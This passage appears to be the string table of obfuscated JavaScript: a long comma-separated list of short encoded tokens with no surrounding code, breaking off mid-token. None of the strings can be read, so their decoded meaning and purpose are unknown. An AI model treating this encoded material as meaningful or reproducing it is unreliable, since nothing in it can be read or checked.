'W63dUmkrF8oW','imoQtGqQ','aSoXESk6tW','pCkMECoiFW','aCkEW6hcNdS','yXhcJSoMDq','cSk6W7aIfq','WQ/cN8oha04','eXqUv8ow','kaFcTwNdTa','nSkPW7SKW5m','WRZdGmk6WPHS','WQtcM8ordee','xedcG1pdQG','WP46kCoVW5e','zSoWvIpdVa','WPNcQ2JdKCog','W7mHW4JcHhm','y1X0uNG','dmkmW40InW','WQ8PpvFcPG','hCkLW5uMW4O','bSotW7qJW6O','omklW6qmW7G','WOqlpmo+W4y','W5KQW4ddS0q','W5qnWONdTCom','WRNdHmkhWR5V','W5HIjXVcQW','B8oVyv3dJG','wN1Gx3O','WOJcV2hcQmkL','WR3cN2NcS8oV','WPVcOhJcJmkx','bmoqcsS0','u0RcNMNdVW','BSoQwZ7dGG','zSk5k1BdUG','o8oyDSk1tW','WPBdGmodWQ3dJW','W7eJWRVdL8k5','pmoBCmkZwW','W7ZcPCoab0C','rahcMmoYha','pSkqf8oUmq','WP1mbX7cMq','kmoOwaqN','W7/dHCkow8oY','vWtcNSoMca','zZNcV8o2nq','W6KLWQZdNmkU','ibLoW5Tk','AsNcJNFdMG','m3RcNeddTG','kh/cLehdQq','WOuKimo1W4a','d8oBh1hdNa','pCkjW4O+W6G','W7dcVCoRBmkn','dbq2tSoU','uadcMCoTcq','W6NdKtRdSmkW','WP4Hi8oZW5u','gYxcGh8W','ugvNuNm','W4ZdO8kMxSor','zmoOwJldOa','W5HzoHxcUG','m8kJWRWOwq','WOy/jSoZW4O','WPZcTHNdO8ko','nSoIFa3dIG','WRldGCkDWOHU','xCkAg1VdOa','fga5mMa','FfldS8krsG','W63dKmoBw8kP','omoEDSk6tW','WRGQdxhcSG','iXziamoJ','W7S8k8oCW4a','WOj6jGFcQG','wmoyW7rlxq','orHllmoG','DSoTuZldRa','WOtcGYBdRSk7','W5VdKdRdI8kS','DSkLkuNdOW','CmkQnvddSG','vLFcGLVdVW','fNKucxe','WPpcSN3cQCow','v1BcHKpdRa','WOjqW5NcQmoU','WQGjWOfbWRm','iSolyre/','WONdI35IWQK','mIpcKKC/','WQpdQNPyWOS','aZxcN201','uNPUqwa','WR7cUMhdS8kH','WPhcTmogWOhdVa','WRyYghZcOa','mSkhpCoZhG','nCk/yCofyq','w8o/FcRdQG','EwfTvua','E8oZqJ/dVa','WR50yNhcTW','oZ/dKYNcNW','dSkboCo9iG','W6pcL8owCSk3','WQv4obNcNW','W5fyW47cHgi','fCoheGqi','W7tdO8kyD8oJ','WOVcO23cT8kh','rGtcKmoOdW','WPuSlh3cJG','W6lcRCoXyCku','tSo8W5y/W7C','oSosyCkWqq','tmopW7upW4C','h8oYt8kRBq','d8kgW7ZcKZ8','feFcKu/cKG','h8ohfaWB','qCo8mSoAoa','b8kDW7xcJI0','WOxcJhpcR8oo','WPJdNSomWQpdLq','hINcK2C8','o1/cLehdUG','W53cJSoGphK','DNxdImkxia','m0ZcOJ3dSa','WPrOW73dImoj','zCoaW5GRW4e','WR5QiWlcKq','faiXrCow','t0ZcUuZdRa','WPFdJ8ooWR/dKq','eciqzSoY','tWdcGSoIgq','fY3cMNS9','vv7cN0pdSW','DmkQjcGm','WQuKemosW7W','la/cQCoanW','x0VcMfpdUa','WQmfWOfaWQu','WPeDWOfcWQW','WORdQSkZWRvT','WRxdMmopWQxdIW','A8kLegFdKW','WOldR8o0WO3dTG','zWRcUKZdRq','jwJcN0hdQG','WOVcIwpcV8oa','oCk+ACoAzG','gCkwWPG7BG','fsr2hCoh','c8kBW4iinG','hCkIWQSJqq','W73dMqFdTCkJ','eZzRi8o1','fmkPW5eRW5G','WRFdP8kzWPLK','WOpcK2lcRCok','oqTliSoN','WPpcTJNcVu8','W6WJWQNdGCkL','v3VcHKhdVW','WQBcIb/dJ8k4','W5VdTaZcN8kW','naHrlCo4','WR3dOx9pWOa','i8k1F8ogAa','hHumEmoY','W6BdKqZdRmk/','yCkQouxdRa','WOFdIMXAWOa','WQ7cNrVdLmkR','W7ZcTSoGySks','W7ymW5ZdHYS','mSogu8kCBG','bq7cQKK/','u8o9i13dTW','CrhcMCoGlG','cmkdW40Gea','W77dJmkysSoh','W4mrWPJdV8oZ','gSkFW5VcQJy','fCoffGuB','j8o8W5tcJCkj','tHdcKmoGaW','WPVcTwBcLCkv','cSkdWRpcSCkA','rh5qxvW','WQ0Ndv3dHa','frrYiSoZ','vhHMvhW','W6/dQSkDCSoJ','nmkBkCo+bG','cmk4W54FW5K','mSoZAsZdMG','abTCW7zu','oefHFNC','kSoyCYNdQG','WPZdR8kFWOPM','kCogzmkOCa','pWvaW5Tt','o8kMW7WkW54','W6xcR8oYz8kv','j2LdW5Lu','WRVdRM95WOG','W74AWOxdQSo/','dCoafbCk','WPuVW5NcTmog','WQRdTMTyWOm','landW5fD','WRbRoHhcJq','W5yYWOVdVCoy','r33dRCklsW','nN4ok0y','WQyHWRLCW5K','bCo5qSkmCq','n8ovDIZdUa','uuRcGLFdQq','WPJcKgJcO8ov','WRNdGwryWQa','WPtcIhpcVSo6','WQVdMmkwWPPi','CSo8tZddVW','W6/cSHlcVwi','e8ouFZeu','sthdJxhdPW','WOvmpdhcNG','W4qKW5BdSKG','W63cU3RdICke','WPTlntxcHW','nCkLW7/cMGm','WRXdutpcNa','WR5Xob3cJW','tmoIAZNdMG','wXVcNSoKhW','vf3cNKldVa','ymkPlvRdSa','WOxcQtdcU0q','sNxdV8kgwW','iavmamoX','WRbLpahcHG','lSkdmCo9ha','WPOgpCoAW58','f8kgW6BdSdC','xmk4WPK','WRG6hComWR4','WQBcKa7dJCkQ','WQbKyJFcTq','c8k/WPyStW','WOldOMhdQmkM','W6xcJConBSkP','WRFcLWddG8k8','WOBcPY7cR38','WQ3dQwXcWPC','WQbOuqVdUG','o8kPW5ScW4q','WORcMxdcV8op','WRmOb3BcSG','WPeHpmoVW54','WOBdUSkXWQrJ','W4lcJCo0b2G','mw/cK0pdVW','W6BcOCoFk14','mrnmW4bj','n2tcGeVdRW','A8kOpfZdRa','iSomCmk+tq','W6VcHCo4i1a','hhhcH0FdJG','shJdRSkdxq','q1JdUSkkyq','uGNdMeZcGa','iSoczSkRva','wCkytCoRfW','d8k/p8oNiW','wCosW6PCqG','WORcSNVcImkz','imojBdxdUa','C3veEgm','WRSwWPbaWQ4','WQVcJmonf1S','W5/dKX/dICkF','pbXdW55d','W7RdVCkfA8o+','oSktWRFcTSkS','vCkLW4ymeq','aCo8W5tcQSkq','umk5W4K+gW','CWxcUCoulW','x8o/FZNdGG','zCkLovVdTa','mMtdO8o8bW','s8kIW4SibW','bSkqWPqQyG','W6tdLXddPCkI','gs7cNwyI','sNdcOx3dMG','bZdcJ0ib','WPaVWR9HWQ0','W6dcRSoUBCkt','wvxdV8kgxW','W5iWW7ZdI0O','pmkWESosya','hs3cU3KR','aCkuWQZcSmkk','jmkNBComyq','WRVcIb3dR8kK','W4RdQrZdISkp','WQRcKWJdJCk/','BYdcOfZcLq','BSo/xYtdQW','u8kqe0VdVq','tfBcGLZdTa','WRpcOCoXdMy','WRZcQ8kXW4hdJG','W400W5NdUeu','WRVcJexcHSoN','sbhcN8oSdq','s8k6smkXqq','BeOfvmoD','jWrxW59j','qhX1s2O','o8o8CCkwrq','c8krWRdcUCkd','WQDMvWRcKG','WQbitbhcSq','o8odBIZdUG','k0tcHLtdVW','WQSxWOraWRu','WRyhhmkeW4m','f8kaWQGGBa','WQDVW5JdQ8o1','qaFcNmoKea','cCkcWPFcKSkt','WRFcSNFcO8of','WR/cUf/cOmo2','jmkFirqN','Eafrt3e','hCkCW4S8iW','sgSey8ow','d8kdWPuRDa','rfJdMmk3Fa','yCkaW4qyiW','oWnDpSoZ','ndfSg8od','BSomW40IW4m','WPHHW4ZdKmoo','WOVcJ3lcICov','W486W5ddRLq','sflcLKBdTW','ECobW4eQW5a','WRuUdx3cRG','u8opxd/dQa','WPJcQbFcHgm','b8koW7JcIcW','fSk4W5u+W4W','d8kjW6lcLJ4','W7ddOCkCE8oK','WRhdICovWRBdQG','W6qhWPZdOSoH','iSkEc8o1oW','WRr0sWNcMq','WOiqbMNcSG','WOxcOc7cU1u','W6uLWQldJCoG','vXxdTmkuFq','WPZdKSkGWRLy','WRFcSelcHmo2','WOfWhbFcKG','hCoXxHWG','uKRcK2ZdHW','vmkggCoNoW','qwXthmoZ','iJ1xW7bZ','jmosAcBdQW','mhNcL1tdVG','WQGkWPDvWRO','WOZdJCkWWOTS','WOyQp8o2W4m','uSosW6nvqq','e8oZEXO5','A8oLsJ3dOG','W6BcVmo6Emkw','WRBcOCosWQ7cTW','bmkIWQShsa','W4tcLCoLoN4','WQnVvXtcJq','W4JcK8oYd1G','qttcTLFdQW','WRtdSmkhWOXK','eMm+jNO','WPhcVwRcJCkg','AuKPvSoL','W5xcMSoWBSkf','WRDNqHlcJa','iCkiW4hcVsm','CmkuW6GjnG','d3W4kgi','zmowWRKwW6q','Bq/cTuZdUW','gmk3wSomBq','vGtcG8o2fq','WRxdKmkTWOX4','gSkpW5qLnG','EmoyW4aYW40','B8oZtdhdQG','WQtcKConc10','W40ZW5tdQ0m','WPBcMhhcS8oA','Fmk4W6yBW40','WPCAoSoQW6q','WQz2qbhcNq','W7NdPmkyDmoU','FMVdLmkDwW','W6qqWP/cGmke','jxZcKuVdPq','oCkchmoZbq','zSkKWPxcK8oI','ySk0nKhdVG','WPZcJmksWQbL','W7ayWPBdSmo9','tCocW7fAra','lxpcNKhdPG','WPFdPmkZWRjG','sJBcTKddUa','mWHmW4rs','ncRcGMSa','W7lcUSorv8kR','jSoeW70FW5e','oCoUwGu/','FSk3mKNdRW','tZFcTeZdOW','sSoyW6rutG','a8o3z8oxyq','cXLWW6z8','WQRcNaD7WQS','b8kGWRWoW6q','WRScW57dNMG','vgTJr8o8','kKipawm','WQldMCk0WPnT','W74wWPJdSmo+','WOydWPjOWOm','WP/cRrFdUmkL','WOZcOxZcJmkd','saFcQmoega','CSkIW48XWQS','gWO/q8oA','aCocAqm+','EKyosSoq','WO7cTNVcKSkb','f8ovmc3cNa','WPtcQwNcOSoU','W7qIWQ/dOSkg','W7ldOSkoBSo/','WPZcMMpcVSog','W6hcTCoxd8kx','bCkZzCkKaG','p8kAW5ZcU0a','W7NcUSoXzmkf','WO7dVgxdMmoA','WR1PwW3cGW','lCkvfCoABW','imo2eIaC','WR/dG8k+WPPY','fSonicyy','rYxcTvxdTG','WQRdU8k7WQL/','W5GTW7/dRgi','WRPFW4ldKSoS','WQOOcNZcSG','WRJdUSkyW65+','cXOPuSok','WOJcTN3cGmkC','zCk6kLxdUG','sSoDW7Lkra','W6qKWQFdM8kU','j8o0EJeb','WPJcHfZcJmkB','WQBdSgnaWOa','W43dNSkitSoB','W5tcHCoHjxK','W6hcRmo6c2K','WOBdTSkPWQL8','s8oMW7r+wG','tSotW6ffqq','DCkZpeNdSW','B8oBW4i+W4C','ns8qz8oz','WPFdQmk0WRf8','W6ufWOldT8oT','nwVcNfldVW','bgW4mgK','W7xdR8kDBCo9','q8ktW50ulG','vbnVn8oQ','WOuRiSo0W5y','aIxcLgWR','WR/dNmkHW658','gmkcWQdcPSkt','W67dVSktCmo8','WRjJkGFcGq','WQldLSkaWQzP','D8k2W68lnG','gmk1WPWHAa','WRRdKCkVWOj8','WPpcRZJcR04','W77cJSoRl1K','WPldI8onWR7dLW','sWFcNCoMcq','WQ3cNq7dHSkG','agGTjwu','WRLcW4hdJSo1','a8oyt8kAyq','lxRcNv/dSW','FSkXnJ3dLq','rY3cS1BdPG','WQxdVwnfWO4','eCkFWQ7cUmkv','CK3cRxVdJa','mCoZsW80','W7FcQSoGDCks','t8oEW6Psua','cx0Wi2a','WRbSjWxcGa','amomhqOf','WPxdS8kPWQH8','WOZcKepcRSky','o2mlvCo7','W6RdMqFdVSky','WRJdQN5aWOe','WRhdTSktWRnH','WRW+iSoMW4O','FSk1DhnVW653WQpdKg/dKae','WOlcGGJcQMy','WP3dOmk8WQLM','WPFcUhVcJCkd','z8k5k1NdMW','mCohydeb','ymo5W5e5dq','WR46WOXWWO4','mrHxjCow','W5hcLCoUFmkr','fhrskga','WP0jaSoxW7y','hSobytOz','W50YWRldNW','WRmdWOvEWRG','d8kMW5GhgG','WOhcT37cGSke','ECotW5uPW4y','C8oMsYldJa','WPjPW4JdQ8ku','e8kbWPiZzW','kCkuoCo+eW','W50RW4VdOee','nmoyzSkPtq','r8kKW6G5nq','eSkOWRqLFq','W6BcUmo1DSkl','W6RdHb7dSmkN','WQjkWRxdICkb','FSk7W7qBdq','tmoyySoSwq','cmkjWPaUBa','hCkWW4q7W4e','WQS8bMVcOG','BmoqAXZdJG','a8kfW4i+oa','WOnGetpcMq','WO07oSoUW5S','bSkjW7ZcNcK','r8odW6Djqa','xMWwDSon','WPtcVf/cJCkz','eCowDqVdRG','hI/cLx8/','WQldPeqTWOG','xh8jymop','WRbNorRcGq','WOy8oSoTW5y','WOZdGmomWRVdNG','ccZcM204','kmocDcJdTq','zWNcRfBcLq','etWexmoP','a8oDdqef','WOxdLqlcISkM','WQy3aNxcQa','fHHSW5TD','a8oszSkQCG','W7BdRSkaySo/','nSkue8o8ga','fCkMW7aeW6C','WOJcNhBcQmoe','w8o5xd3dMq','W5KJWRBdMSoh','W7G1WQFdHCk2','xMWtDmof','wmo7EYtdIq','WOlcIMtcVmom','qeRcGexdUa','xSkDW44ooa','gZxcJhy+','kSkyW7eaW4G','WO/dH8kmWQDI','WOyKjSo0W5K','xN3dVCkCrG','gsfrcSoq','bc3cJ2aW','WPG5pCoPW4K','W7lcLmoDBmkc','ySk/oLldRG','W7xcR8oZECku','c8kEWPbszW','fSo7W64Veq','W7qpW6NdI3W','fSomdGOx','D8kZo1xdTW','rSoXWOSXEG','f8kSW4GNW4K','e8kDWPGGFW','WRRdVCozWPRdVa','hg4PmxS','ruLbAhm','aNyVxSoC','c8kjWOG6za','WOBdJt/cO1G','r8o5W6Owja','WQNdG8kkWQXk','x2eCD8oB','m8kyW6yeW4O','W6ddUSkhF8oH','WR9OvqVcMq','g8kSW54RW40','WPlcOCkUWQJdNG','jdXCW7nC','i8k3FConFa','kCowDcVdVq','fqGSuSov','j8oxiIOX','jmolxJ4o','fmkGW4C7W4e','tN0EASoh','WPZcMZVdImkU','WQ7cIGlcGxu','gmk+W5eoW4i','vmksW5CrmG','WRpcMMdcMmox','i24ucuq','yxtdJSkqFG','tqddOCo4aG','WRXlCNhcTW','WOdcUttcO0a','hCkuWQNcR8kb','nxzlumoZ','gsidxmo9','WO3dICowWQ7dNa','bmkUWPtcRmks','WR7cI1pcUCoh','y8kSoL3dTa','e8kgWP45Aq','o8o9hJmO','wCktW4uCmq','WRaKkNpcIW','WRGNf8oYW7m','W5JcI8ocieq','W7RcSdZcPcm','zcZcLmoMna','mh/cGvhdPq','nYirvCo8','b8ordqar','W6/cSZFcU0O','WRjpW4VdH8o+','WQCHWRK/W4W','t3uRxmkql8orWOhdRmoqzCkn','W5euWOBdQSka','W4JdJmkQtSoN','WPlcL8ogcgm','tslcTfFdQa','gmoRkNXZ','sSoUFsddVG','WR0EWOzdWQy','vvdcNvNdTq','f8kCW5OThq','yCoDWQnDWRZdV8oSWRZcJmo6WQDj','qgfSqN8','W6G1WQxdMmk2','p8k+CmojEG','a8k1WO7cL8k3','WRBcSKlcNSoT','o8kVEmoDFq','kmons8kTyq','WPdcNNxcGmk6','l8kQWOmUEG','wSkqW50Dka','yCovW5zrtW','WOpcIMhcV8or','fN4Wn2C','WR9OrH3cMW','nZ8YymoC','W6RdIslcN8og','FCk+ewhdVa','WRhcHSogfeq','WQhcV0pcV8kB','WOxcOIdcSLu','eGaXuCol','W6xdOCk0W4Hb','sCkuWRX0aq','WRqhWPziWQS','WQNdVxLCWO0','W68oWRddLmkr','t8oWW7zfsW','W7i5WQddNCk5','W7eDWPtdQ8oY','hCoPqJ4o','WPelj8oqW70','W7lcG8kQxSox','eSkcWRGSxq','hGqMwCog','emkqWR7cR8kl','bf4ybu4','vaddOSo8yW','AmkUmLtdSa','WQFcRrVdJSk+','WPZcN2xcQCom','WRuTWQDLWO4','W6hcRCoYF8kD','egi6m2K','WQldSe9gWQy','W5NdHCkwv8kS','W4VdPmkztSoB','n8odCCkOrG','nSoPwrWR','d8keW5CSjq','W4NcOCo5bx4','W4tcL8oHlxm','WO7dPSkVWRj7','wSo2W4auW4i','W60pWQddJ8ol','yCkQkvNdSW','jmoYtgy/','pmkQjaao','WRJdIhP7WO4','WOZdNSolWR7dMW','WRZcNSo6cwO','WOhcVsRdL8kD','WQKHa2tcUa','DSoAtINdQW','n8oHqGGS','WROAjCoRW7S','vL7cM1NdUG','W68/WQNdLmkZ','emkpW4CTmq','WQ9VmGJcNq','dCkqWQJcU8kp','iCo4CIVdKa','vXZcGSoMcq','WRLZkqxcHW','aCkaWR3cSSka','W7BcUmo5CCkj','W7hdRGtdRmkI','vxldRSkfsG','m8kSz8opzq','v8oDW5z8ta','gCkNtCotva','lsnYqCoM','Fmo8tcFdVW','W6xdUSoqWOTL','W7JdIt3dQSkk','WOvyoHJdUG','WQ3cPHVcGfu','WQZdOMDCWOS','FmkhW543wq','fSkPW5u8W4G','WRKBjSoTW5i','qmk4lYJcMa','iSkZW4lcUW','W5JcL8oRk3a','WOFdRSkWWQT4','WRdcMSoodvK','WQ7dON1dWO0','W6JdVCkoACoM','W7HyW5BdUt4','mSk6W6yhaq','hSkIW548W4O','WRddHSkKWPj9','pCk0Cmo0zG','WQvmW5RdQSoH','n8odtSkXua','mbDxpCoT','hbSMv8oA','WPhdNSoyWR7dMW','bmopbsiV','WRKjWP5iWQO','WQdcLaVdMmkf','WPmOW63dQCoG','fNW5mg4','WP86i8o3W50','r2jXt3m','cSoPWQRcK8kC','tY/cUCoLDq','W7ldPCkaASo2','WRacWP5qWRC','WPhdTSk8WR9U','cf8QwWy','WQ3dQ2HEWPy','WOeVn8o3W4m','WRxdO8omWRFdQW','e8kyfSoYfW','jWrnW4TD','WORdPCkAWRn4','WQjNoalcHW','WPBcL2dcUSoA','W5/dUSkhWRj4','W5pdUCkOvmoJ','lmkFn8oNda','gCkEnmoWnW','E00QDSoY','WO3dGSofWR7dLq','WR3cUulcQ8o2','DSoHstNdVa','nCoHtbi7','e8kjW5pcJJK','WPJcTYJcVL8','sL3cJexdVW','WPtcQwxcJCk1','EmoWsZldQW','dCkPWPi5aW','W6BdMbNdO8kS','BCoHxctdPq','WPG+jSoOW4K','WPldPCk0WRvQ','WQDXjqdcNq','aJdcNx0/','g8k3sCozrW','W5JcUSolwCkL','WQhcJmoth0i','WO/cKq7cGLO','WQtcOmkKDey','kgyzfhS','WP7cKhBcUCot','W7mKWRddJmk6','W5FdSZldH8k6','e8ksW6lcLdO','sCkCW481oW','BCogW6DgxG','iCoKWRDRkcRcPCkkWO8F','tSoAW74XzW','q38mFSoA','W6OsWQldM8kX','j8kgW5hcQXO','wN3dRSkhia','WR7cUa3dJSkR','shxdSmkCwa','W4BcG8oOjxO','vvVcGK3dUa','cmk9W50PW5i','v0ZcLuBdRa','WPCkghNcHG','WPxdUSoydwa','eCkxWOORyq','WOdcH2RcSSov','WQtdK8k6WPT5','W4VcJ8oQihi','WPLUfqRcHG','W7mWWRJdGmkS','WQVdH8kIWO1P','W6KEWRldVSk7','aSknWQlcSmkB','WPpdSSkMWPzf','WPpdJ8ksWPvD','WRXAib7cQq','WPvQhapcKa','xfVcH1RdPG','D8oKsdRdRW','WPpcRspcRuy','WPbnWQddKmoU','WQrMpaxcMW','na9gk8ob','b8keW7FcMsy','fIdcNvWt','wSodW4bTzW','jXPpW5fq','W7pdHmkdxCo3','lqfDW4fp','E8kZoKtdVG','WPBdUSk8WRb5','W7/cVmoPCCku','m2VcGhxdQa','WRBcLuRcM8kI','WRLtW5NdHCo/','oSobyZZdQW','uaFcTf3dQa','D0dcMxVdJq','A8oDW4a1W5u','W50YW5NdUL4','v8ohW6nvwq','AfVcLu3dTW','mCkqWPefFW','EahcHKhdOq','cCkIfSoEia','WQ3dQ8k0WQX+','WQT8vGFcLG','W73dRSkoDCoW','WORcThJcM8kr','hIpcLga9','W6uHWR7dISk6','WPBdUSkKWQDI','WPRdRSkTWPvg','WPdcIXpcVN0','iCk3BmozEW','W7aFWP7dO8o+','yCkuW4mFoG','ESk5W6m/gG','W6JdUCkgC8oI','cSkFWO0NFa','j8oLxrWK','W7xcKSo3w8k2','pb5DW4jl','WRHTvaRcJq','cmojdsS5','A8kLnuVdRa','W5dcJCkwv8kh','WR0dWOflWQ4','dCofaXCq','kCkqW4ONwG','WRFcMSoxee0','xtZcQ1tdVa','emkRW5tcVt8','jZToW5vo','m8oQsX8Q','a8kSW5u0W50','WQNcG8oCc0G','W6KWWR7dN8kS','WQmnWPDrWRa','WRxcRt7cMuq','lqfEiSoO','xSomySkOCq','WPlcRCoglNO','eCk4W7JcJX0','kfW6c1S','WRLjW5FdLmoR','umo5CrldOa','BmoAW6LEEW','WRBcMGxdMmk4','h8kClCowoa','W7pdKmoSv8kO','sxqnDSoD','s8o2W7PbWQS','xxFdMSkXqq','iarEW5bm','WRvSra3cLG','nxzluCoi','pM7cG17dSa','W6pdU8kdc14','jxJcL1pdQG','j8k5W743W5W','p8o+BbGc','WQC1hhRcQa','fH8gtmo7','WR7cV2hdO8k0','wGVcT8oooq','W7i2W4BdMmk5','W7eIWRNdL8k7','W4xcKSo1oha','WRz/va3cHa','WPvMhbRcPq','qI/cSKxdRa','x3P1sMq','WQlcJclcSwa','WPldVCk4WRHh','WPxcSIdcOKy','h8kuWQZcQCk0','WQGAWRThWRO','WP3dUmk5WRnG','W7BcT8oUzmk2','s2CkFSor','W6uKWR7dNSoP','WRBcUG3cUNW','emkqWO09Aq','W7a9WQVdImkK','lXqsrCoV','xepcLv3dQa','WQtdQKvdWOW','v8ofW7ztsq','WOW+m8o2W5y','WPtcUtJcPKy','WOpcPcdcSLu','gmkFWP/cSCkR','wCocAtpdRa','W5mOW53dOvq','EeWEtCo/','WPBdJCkTWPDM','bCkzW7tcNYa','WPrBvIZcRa','W6WHWOhdV8oV','wmkcW4Gwlq','s8oVAYddPW','kMmPESow','pKdcUhldMq','W4iGWPRdV8oB','n8obDdldSW','vvdcHKhdRa','o8kgW78zW7O','W7GhWOpdRCoN','WOlcPYVcUf8','bCktWQ4ZFG','sKZcKeBdQW','rSomW7juua','WPhcL2dcSSoB','WRmWcgZcUa','W4ifW7NcHhm','dmkFWRJcPmko','pmoys8oWqq','WQVdRwfrWOi','WOJcSsdcOuO','sH3cV8oGcW','WPGQp8oSW4e','imodASkUuG','WQRdVNLfWOO','W7tdR8kmDmo4','lCoDBdpdRa','W546W4BdGSkZ','ch8Xlwe','ts/cP0ZdPW','wbVcK8oRhq','W6CeW43cKt4','n2dcGuFdVq','W6pcQ3ZcHmod','kSkqWQ4Rpa','hmoNzCkkBq','WPZcINxcU8oa','yCoQbsiF','l8kHzSoAEq','WRTeW6pdLCoS','W63dR8khy8o7','W7BcV8o8zmkf','WOpcMGBdQCkz','dHOUuSol','gmk6W5C9W4i','W7ldIG3dICke','WRbtW4FdGCoT','AcldUK7dTa','W73cQSoxECkw','pCoCAmkYsG','WP5BCIVcKa','pWFcJLZdJW','y8onW5aRW5u','hCkgWPCQza','rgpdR8kCxW','WReXe2NcOq','i8oRxY4c','bmkpWOK6za','W58MW4VdOL0','W5aEWRJdV8kv','W5NcKbTkW6S','WRG6m8keWR4','A8ogxstdRW','W7RdNCklsSo4','rSovW7Lqxq','n8ogzmkSra','WRzuW5FdK8oQ','FCk4lLRdUG','uCo+DuJcGW','kSomBmkCCa','WRmaWPjqWRS','rh94xgO','W4BcKColr8kW','bmk7B8o2xW','rwP7vgu','WR7cGX/dKmkM','pCkPWRVcMSks','WPrAoHVdUG','WPdcQdNcPLO','B8odW4jRqG','emopBqddUG','cCkEW4q2pW','qN5Pqwy','uJZcJeFdVq','W5BcPCozu2C','WRDsW4FdJmo3','xmkyW5Cmkq','sL/cLuldSa','WPFcHfVcVSku','WR1GusVcLq','mCkvbSo8qW','hdVcJgiL','i8o9wXe0','rxRdJ8kazW','bCoetY/dRq','WQvWobtcJq','mCkYW59dW48','WRi1a27cOG','WOBcOIJcRK8','W5VdOrpdP8kA','A8o3W7yzW5e','lSoQeX4Z','y8o5W50KjG','WRWTWO1cWO0','fmkDW7RcKea','B8oYW5vEFa','jX5tW4zm','W7m5WRBdSSoE','W480WOtdPmkJ','a8oGvbRdKq','WOFcRdVcPfW','WRP0sbNcGq','WRZdGmowWRVdUa','iSkEomoJhW','lcRcTComcG','WQn5saVcMa','W5JcJmo4mxi','q1FcN0ZdPW','WPCInSoSW4q','b8ovB8k9sG','WRCjdLlcJW','W5/cM8kwwSkH','AmoHxcNdQG','hmohdSkAuq','bCkZW5S8W58','hge2jMK','WOvJW6RdQ8oU','WRPLW6hdNmoc','h8kfW4uIiW','pmkekmoLeW','WRSHWRK/WQS','kCokzHBdKq','emoMEYldGG','cSkgW4i0pa','oq1glSoW','a8ktW5OJnq','vmofW6zCxW','j8orCZ7dSa','hSkRW5a9W5e','uLFcT0hdUG','WRBcIbJdGSk7','WPFcRspcR1G','WQJcKGRdPCkI','W70AWOpdQSo8','CmoxW7v+yW','WQeaWRfEWQG','W63cQSoVF8km','lSkdySooxW','qCkEW58yka','cSkMW5DdW4y','mCobzZFdPq','dCkSsCoRBG','ce5smuS','pSkei8oKeq','rmkCW4umlq','WOtcPJ3cP0S','o8odAtpdQW','WPDsW5JdV8on','WRpcGSoAgue','WPW5nCo3W5O','g8oeCq3dMG','WQtcGatdG8kL','yf7dRCo8wq','qSkhW4Gdkq','WR/dPGNcMSot','DLlcLMddMW','WPNcKsZcNMm','cwmlr8o7','W5aYW5pdN8k8','W5RcO8oGkN8','oCkMEConFa','WRKId2JcVG','gtpcKN41','WPJcV27cKmkp','W7JdRd3dOmkj','k8kzmmoNaa','WP5GWOXWWPq','p8orWRW/W4y','WPG4nSoQW4q','bhORj1O','W4eUW5ldQ0u','lmoLcsaY','tNisyCof','sCkYW7mYdG','WP/dLCooWRxdJW','mHzik8o6','WO7dICocWQJdLq','WRTEz03cUa','sg3dJ8k/EG','WQZcM0hcVIm','u8kioh/dSa','xtpcTeldQa','W7FdJr/dO8k8','WP3cONxcJCkg','tfxcKL7dTG','F8oGsYNdOq','vhlcNmkpnG','W7uuWOZdL8kK','W6WOWRVdImkU','mCkgomoHbq','W6C6WQ/dImkN','W40UW4JdOLu','W44CWRldISkJ','fSo4zXZdSG','W4u6WPZdVSoP','WQGklv3cRG','fmkdWPiOBa','aaHuW7D3','ACoTW6u1W6O','ndK9v8oC','gSoucHqy','BCoVDZddPa','rwpdRCkvra','kardW4Hd','sLxcMLBdUa','WRhdQSktWRj6','W5tdJmknxSo6','W4RcISoPp2K','cmoifbuo','rbRcUCotpG','W68uW73dVSo4','dSkfWOWNAa','mSkeqCkzaW','AeKVymoz','bSoPW48sW6W','WOFdTfTZW6S','W7FcQSo6y8km','W6lcQSoHyCkd','lchcTCouka','WOhdKmojWR7dIG','WQhcSKtcICoN','WQjEbgZcRa','WR3dN8k9WPjY','wNuEDSof','WPpcPZZcRKC','W7SKW4BdM8kT','bmkgWPCVFG','DCk5W4qwcq','whP0xMe','Dmk2jepdRG','gIeXE8oA','W7yeWPZdR8k1','sW3cUwRdIq','a8kQjcGW','WQCRc3JcRG','dGeWtCoD','zSovW48JW5a','W5i/WQNdOmop','WRH0stJcGq','zmkimxhdLW','oSo3jdu4','WRddT39XWOi','WPdcJNlcO8oy','FNXnsuu','B8ojW5a4W4S','WRRdNCk3WPPN','xmoVEZue','W5ZcM8o1ESkO','wSosW6nCsq','WOtcN2xcUmoa','pSkpW7WkW78','gCknW6iVDq','kmksWOegqW','WOXghmoNW7W','CSodW5u0W58','W5tcImo7lge','mSkJE8omBW','o8k+CHZdVq','c0ije0K','WO8ud1xcMq','W7yaW7/dMcS','WOG3j3JcIW','e8oDAGO5','qhvNuwu','W7yMW4ZdHx0','i8kBp8oVgG','W5ifWRhdUCkr','WPVcSbZdHmor','WQNcLW3dHSkP','WO7dQmkWWRr/','WQpcIahdHSkQ','zSkKWRNcKCk0','cSkiWP8GEq','WPeekN3cNG','W7VdQCkrEmo6','khpcKKRdPG','hY7cLMW/','wWFcVCoQfa','bSkdEmo6FW','lCkinmoVnW','WRldPgXeWOG','WOZdLSkBWPrN','wchcQfldQa','pfRdOCktrW','dmofzsFdMG','cSormsir','l8kEo8oMbq','oCk+rCkKaG','W7RdJrtcJKe','gCkUWQ0qBG','AmoWqdNdVq','eCohAI9w','WRRdL8kVWPLO','fCoBrmkusq','WP/cP2VcLCkr','WP1QW4hdQmow','rmkdW5aFla','W6xcRmoDr8kI','WQznW4tdKmo9','WQzgnXNcPq','W543W5pdMea','W5FdOmkNtSog','AMaQxmo6','gSkdWP8LAa','rfu1x8oq','hdtcJxq3','WPldGSovWQZdLG','w3zYv3K','WQ5HnqBcJW','dSoraXyL','l8oaFa/dKW','W7ZdLHhdVCk7','j8oEAYJdTa','e8k8hSosla','oSkWW7jDmq','WRlcHSoncfO','pfJdLmktyW','W5ahWORdJ8o8','yvJdQCkisa','gq5qb8ol','WRtcJcdcVf8','hSonjGeZ','WRnVrq/cMq','W5eHW4/dSeO','j37cM0xdSW','W7ddRmkkWQHW','WRbXpqBcKq','WRmYaLVcMa','WRldGCkGWPbO','t0zpA2G','whzdwv4','W7WaW7VdJx8','WQlcIXVcMu4','WOJcOJhcSue','WQpdS3nCWPa','pCkoW7CSW78','omoEyJBdPW','WQyjdfhcHa','DI4Mr8oD','u35Jsxm','f8oRaHCp','p8kSzCowyq','WOionSoCWR4','v8kpjd3dL